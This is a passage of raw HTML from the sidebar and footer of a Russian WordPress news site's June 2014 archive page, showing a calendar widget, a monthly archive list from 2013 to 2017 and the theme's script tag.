		<td><a href="http://uber-news.ru/2014/06/09/" aria-label="Записи, опубликованные 09.06.2014">9</a></td><td><a href="http://uber-news.ru/2014/06/10/" aria-label="Записи, опубликованные 10.06.2014">10</a></td><td><a href="http://uber-news.ru/2014/06/11/" aria-label="Записи, опубликованные 11.06.2014">11</a></td><td><a href="http://uber-news.ru/2014/06/12/" aria-label="Записи, опубликованные 12.06.2014">12</a></td><td><a href="http://uber-news.ru/2014/06/13/" aria-label="Записи, опубликованные 13.06.2014">13</a></td><td><a href="http://uber-news.ru/2014/06/14/" aria-label="Записи, опубликованные 14.06.2014">14</a></td><td>15</td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/06/16/" aria-label="Записи, опубликованные 16.06.2014">16</a></td><td><a href="http://uber-news.ru/2014/06/17/" aria-label="Записи, опубликованные 17.06.2014">17</a></td><td><a href="http://uber-news.ru/2014/06/18/" aria-label="Записи, опубликованные 18.06.2014">18</a></td><td><a href="http://uber-news.ru/2014/06/19/" aria-label="Записи, опубликованные 19.06.2014">19</a></td><td><a href="http://uber-news.ru/2014/06/20/" aria-label="Записи, опубликованные 20.06.2014">20</a></td><td><a href="http://uber-news.ru/2014/06/21/" aria-label="Записи, опубликованные 21.06.2014">21</a></td><td>22</td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/06/23/" aria-label="Записи, опубликованные 23.06.2014">23</a></td><td><a href="http://uber-news.ru/2014/06/24/" aria-label="Записи, опубликованные 24.06.2014">24</a></td><td><a href="http://uber-news.ru/2014/06/25/" aria-label="Записи, опубликованные 25.06.2014">25</a></td><td><a href="http://uber-news.ru/2014/06/26/" aria-label="Записи, опубликованные 26.06.2014">26</a></td><td><a href="http://uber-news.ru/2014/06/27/" aria-label="Записи, опубликованные 27.06.2014">27</a></td><td>28</td><td><a href="http://uber-news.ru/2014/06/29/" aria-label="Записи, опубликованные 29.06.2014">29</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/06/30/" aria-label="Записи, опубликованные 30.06.2014">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://uber-news.ru/2014/05/">&laquo; Май</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://uber-news.ru/2014/07/">Июл &raquo;</a></span>
	</nav></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Архив новостей</h1><nav aria-label="Архив новостей">
			<ul>
					<li><a href='http://uber-news.ru/2017/06/'>Июнь 2017</a>&nbsp;(9)</li>
	<li><a href='http://uber-news.ru/2017/05/'>Май 2017</a>&nbsp;(26)</li>
	<li><a href='http://uber-news.ru/2017/04/'>Апрель 2017</a>&nbsp;(24)</li>
	<li><a href='http://uber-news.ru/2017/03/'>Март 2017</a>&nbsp;(34)</li>
	<li><a href='http://uber-news.ru/2017/02/'>Февраль 2017</a>&nbsp;(35)</li>
	<li><a href='http://uber-news.ru/2017/01/'>Январь 2017</a>&nbsp;(31)</li>
	<li><a href='http://uber-news.ru/2016/12/'>Декабрь 2016</a>&nbsp;(138)</li>
	<li><a href='http://uber-news.ru/2016/11/'>Ноябрь 2016</a>&nbsp;(127)</li>
	<li><a href='http://uber-news.ru/2016/10/'>Октябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://uber-news.ru/2016/09/'>Сентябрь 2016</a>&nbsp;(180)</li>
	<li><a href='http://uber-news.ru/2016/08/'>Август 2016</a>&nbsp;(157)</li>
	<li><a href='http://uber-news.ru/2016/07/'>Июль 2016</a>&nbsp;(131)</li>
	<li><a href='http://uber-news.ru/2016/06/'>Июнь 2016</a>&nbsp;(165)</li>
	<li><a href='http://uber-news.ru/2016/05/'>Май 2016</a>&nbsp;(166)</li>
	<li><a href='http://uber-news.ru/2016/04/'>Апрель 2016</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2016/03/'>Март 2016</a>&nbsp;(158)</li>
	<li><a href='http://uber-news.ru/2016/02/'>Февраль 2016</a>&nbsp;(140)</li>
	<li><a href='http://uber-news.ru/2016/01/'>Январь 2016</a>&nbsp;(124)</li>
	<li><a href='http://uber-news.ru/2015/12/'>Декабрь 2015</a>&nbsp;(147)</li>
	<li><a href='http://uber-news.ru/2015/11/'>Ноябрь 2015</a>&nbsp;(122)</li>
	<li><a href='http://uber-news.ru/2015/10/'>Октябрь 2015</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2015/09/'>Сентябрь 2015</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2015/08/'>Август 2015</a>&nbsp;(75)</li>
	<li><a href='http://uber-news.ru/2015/07/'>Июль 2015</a>&nbsp;(95)</li>
	<li><a href='http://uber-news.ru/2015/06/'>Июнь 2015</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2015/05/'>Май 2015</a>&nbsp;(112)</li>
	<li><a href='http://uber-news.ru/2015/04/'>Апрель 2015</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2015/03/'>Март 2015</a>&nbsp;(133)</li>
	<li><a href='http://uber-news.ru/2015/02/'>Февраль 2015</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2015/01/'>Январь 2015</a>&nbsp;(98)</li>
	<li><a href='http://uber-news.ru/2014/12/'>Декабрь 2014</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2014/11/'>Ноябрь 2014</a>&nbsp;(79)</li>
	<li><a href='http://uber-news.ru/2014/10/'>Октябрь 2014</a>&nbsp;(93)</li>
	<li><a href='http://uber-news.ru/2014/09/'>Сентябрь 2014</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2014/08/'>Август 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/07/'>Июль 2014</a>&nbsp;(113)</li>
	<li><a href='http://uber-news.ru/2014/06/' aria-current="page">Июнь 2014</a>&nbsp;(77)</li>
	<li><a href='http://uber-news.ru/2014/05/'>Май 2014</a>&nbsp;(110)</li>
	<li><a href='http://uber-news.ru/2014/04/'>Апрель 2014</a>&nbsp;(102)</li>
	<li><a href='http://uber-news.ru/2014/03/'>Март 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/02/'>Февраль 2014</a>&nbsp;(89)</li>
	<li><a href='http://uber-news.ru/2014/01/'>Январь 2014</a>&nbsp;(97)</li>
	<li><a href='http://uber-news.ru/2013/12/'>Декабрь 2013</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2013/11/'>Ноябрь 2013</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2013/10/'>Октябрь 2013</a>&nbsp;(141)</li>
	<li><a href='http://uber-news.ru/2013/09/'>Сентябрь 2013</a>&nbsp;(126)</li>
	<li><a href='http://uber-news.ru/2013/08/'>Август 2013</a>&nbsp;(108)</li>
	<li><a href='http://uber-news.ru/2013/07/'>Июль 2013</a>&nbsp;(115)</li>
	<li><a href='http://uber-news.ru/2013/06/'>Июнь 2013</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2013/05/'>Май 2013</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2013/04/'>Апрель 2013</a>&nbsp;(69)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://uber-news.ru/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526' id='twentyfourteen-script-js'></script>
</body>
</html>
